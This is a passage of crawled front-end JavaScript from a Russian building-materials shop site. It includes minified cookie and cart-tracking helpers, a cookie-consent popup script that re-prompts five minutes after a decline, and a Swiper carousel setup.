else{a.push(jQuery(r).text().trim())}});if(contact&&t!=i){a.push(o.trim())};i=t});return a};function sa_getDataFromSelector(e){if(typeof e==='undefined'||e.length==0){return!1};var t='';e=jQuery.isArray(e)?e:[e];e.forEach(function(e,a){var i=jQuery(e);if(typeof i==='undefined'){return!1};if(i.is('input')||i.is('textarea')){t=typeof i.val()!=='undefined'?i.val().trim():''}
else{t=jQuery(i).length>0?jQuery(i).first().text().trim():''};if(t.length>0){return t}});return t};function sa_getDataFromParent(e,t){var i='',a=jQuery(e).find(t);if(typeof a==='undefined'){return!1};if(a.is('input')||a.is('textarea')){i=typeof a.val()!=='undefined'?a.val().trim():''}
else{i=typeof jQuery(a).text()!=='undefined'?jQuery(a).text().trim():''};if(i.length>0){return i};return i};function sa_getId(){let matches=window.location.href.match(/[#\&\?]{1}_sa=([0-9\.]+)/);sa_id=sa_getCookie('sa_id');if(matches!=null&&sa_id!=matches[1]){sa_id=matches[1];sa_setCookie('sa_id',sa_id,365);sa_setCookie('sa_cartid','',365);return sa_id};sa_id=sa_id==''||sa_id==null?0:sa_id;return sa_id};function sa_getCartId(action=''){var a=sa_getCookie('sa_cartid_current'),i=sa_getCookie('sa_cartid_last');if(jQuery.inArray(action,['client','checkout'])!=-1&&a.length>0){return a};if(jQuery.inArray(action,['checkout2','checkout3'])!=-1&&i.length>0){return i};var t=sa_getCookie('sa_cartid');if(t==''||t==null){t=sa_generateId();sa_setCookie('sa_cartid',t,7);sa_setCookie('sa_cartid_current','',2);sa_sendShopData('start')};return t};function sa_getClientId(){var e=sa_getCookie('sa_clientid');if(e==''||e==null){e=sa_generateId();sa_setCookie('sa_clientid',e,3650)};return e};function sa_generateId(){var i=16,t='abcdefghijklmnopqrstuvwxyz0123456789';res='';for(var e=0,a=t.length;e<i;++e){res+=t.charAt(Math.floor(Math.random()*a))};return res};function sa_setCookie(e,t,expiry=0){var i=new Date(),a=jQuery(location).attr('hostname');if(typeof a==='undefined'){a=window.location.hostname};var o=a.match(/[^.]+\.[^.]+$/)[0];if(jQuery.inArray(o,['tilda.ws'])!=-1){o=a};i.setTime(i.getTime()+(expiry*24*60*60*1000));document.cookie=e+'='+t+';samesite=Lax;path=/;domain='+a+(expiry>0?';expires='+i.toUTCString():'')};function sa_getCookie(e){var t=document.cookie.match('(^|;) ?'+e+'=([^;]*)(;|$)'),a=t?t[2]:'';return t?t[2]:''};function sa_copytext(e){var t=jQuery('<textarea>');jQuery('body').append(t);t.val(jQuery(e)[0].innerHTML).select();document.execCommand('copy');t.remove()};function sa_copystr(e){var t=jQuery('<textarea>');jQuery('body').append(t);t.val(e).select();document.execCommand('copy');t.remove()};function sa_loadCSS(e){if(sa_files_loaded.indexOf(e)!==-1){return};var t=document.createElement('link');t.type='text/css';t.rel='stylesheet';t.href=e;document.getElementsByTagName('head')[0].appendChild(t);sa_files_loaded.push(e)};function sa_loadJS(e,reload=0){if(sa_files_loaded.indexOf(e)!==-1&&!reload){return};jQuery.ajax({type:'GET',url:e,dataType:'script',cache:!0});sa_files_loaded.push(e)};function sa_confirm(e){if(typeof jQuery.alert==='undefined'){sa_loadJS('https://cdnjs.cloudflare.com/ajax/libs/jquery-confirm/3.3.2/jquery-confirm.min.js',1);return setTimeout(sa_confirm,50,e)};e()};function sa_confirm_ya(e){if(typeof jQuery.alert==='undefined'){return setTimeout(sa_confirm_ya,50,e)};if(typeof Ya==='undefined'){return setTimeout(sa_confirm_ya,50,e)};e()};var sa_waitForEl=function(e,t){timeout=typeof timeout!=='undefined'?timeout+10:20;timeout=timeout>100?100:timeout;timeoutSum=typeof timeoutSum!=='undefined'?timeoutSum+timeout:timeout;if(jQuery(e).length){t()}
else if(timeoutSum<7000){setTimeout(function(){sa_waitForEl(e,t)},timeout)}};

--- FILE ---
content_type: application/javascript
request_url: https://www.sgmonolit.ru/local/components/ws/cookie.consent/templates/.default/script.js?17541180744075
body_size: 1101
content:
(function(window){
	'use strict';

    // Глобальные переменные для хранения ссылок
    window.cookieConsentLinks = {};

    window.JSCookieConsent = function(arParams)
	{
        this.visual = arParams.VISUAL ?? {};
        this.links = arParams.LINKS ?? {};
        
        // Сохраняем ссылки в глобальной переменной
        window.cookieConsentLinks = this.links;
        
        this.init();
    }

    window.JSCookieConsent.prototype = {
        init: function()
		{
            this.checkCookieConsent();
            this.bindEvents();
        },

        bindEvents: function() {
            // Обработчик для кнопок согласия и закрытия
            document.addEventListener('click', (e) => {
                if (e.target.closest('[data-action="accept"]')) {
                    this.acceptCookies();
                } else if (e.target.closest('[data-action="decline"]')) {
                    this.declineCookies();
                } else if (e.target.closest('[data-action="close"]')) {
                    this.closePopup();
                }
            });
        },

        checkCookieConsent: function() {
            const cookieConsent = localStorage.getItem('cookieConsent');
            const declinedTime = localStorage.getItem('cookieDeclinedTime');
            
            // Проверяем, не истекло ли время для показа попапа после отказа
            let shouldShowPopup = true;
            
            if (cookieConsent === 'declined' && declinedTime) {
                const currentTime = new Date().getTime();
                const declinedTimestamp = parseInt(declinedTime);
                
                // Если прошло меньше 5 минут с момента отказа, не показываем попап
                if (currentTime < declinedTimestamp) {
                    shouldShowPopup = false;
                } else {
                    // Если прошло больше 5 минут, очищаем данные об отказе
                    localStorage.removeItem('cookieConsent');
                    localStorage.removeItem('cookieDeclinedTime');
                }
            }
            
            if (!cookieConsent && shouldShowPopup) {
                this.showConsentPopup();
            }
        },

        showConsentPopup: function() {
            Fancybox.show([
                {
                    src: '#' + this.visual.POPUP,
                    type: 'inline',
                }
            ], {
                mainClass: 'fancybox__container--mobile-swipe-to-close',
                dragToClose: false,
                closeButton: false,
                place: 'bottom',
            });
        },

        acceptCookies: function() {
            localStorage.setItem('cookieConsent', 'accepted');
            document.activeElement.blur();
            const instance = Fancybox.getInstance();
            if (instance && instance.state !== "closing") {
                instance.close();
            }
        },

        declineCookies: function() {
            localStorage.setItem('cookieConsent', 'declined');
            // Устанавливаем время, когда можно снова показать попап (через 5 минут)
            const fiveMinutesFromNow = new Date().getTime() + (5 * 60 * 1000);
            localStorage.setItem('cookieDeclinedTime', fiveMinutesFromNow.toString());
            document.activeElement.blur();
            const instance = Fancybox.getInstance();
            if (instance && instance.state !== "closing") {
                instance.close();
            }
        },

        closePopup: function() {
            document.activeElement.blur();
            const instance = Fancybox.getInstance();
            if (instance && instance.state !== "closing") {
                instance.close();
            }
        }
    }


})(window); 

--- FILE ---
content_type: application/javascript
request_url: https://www.sgmonolit.ru/local/templates/shop_sgmonolit/scripts/actions.js?1756188163758
body_size: 637
content:
"use strict";

(() => {
  const swiperOuter = document.getElementById('actions');
  if(!!swiperOuter){
    const swiperContainer = swiperOuter.querySelector('.swiper');
    const prevEl = swiperOuter.querySelector('.prev');
    const nextEl = swiperOuter.querySelector('.next');
    const swiper = new Swiper(swiperContainer, {
      spaceBetween: 10,
      slidesPerView: 1.1,
      navigation: {
        prevEl,
        nextEl
      },
      breakpoints: {
        376: {
          slidesPerView: 1.7
        },
        576: {
          slidesPerView: 2.1
        },
        768: {
          slidesPerView: 2.7
        },
        992: {
          slidesPerView: 3.1
        },
        1200: {
          slidesPerView: 3
        }
      }
    });
  }

})();